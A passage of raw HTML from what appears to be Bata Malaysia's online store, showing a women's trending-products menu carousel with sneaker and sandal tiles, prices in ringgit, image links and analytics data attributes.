    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, 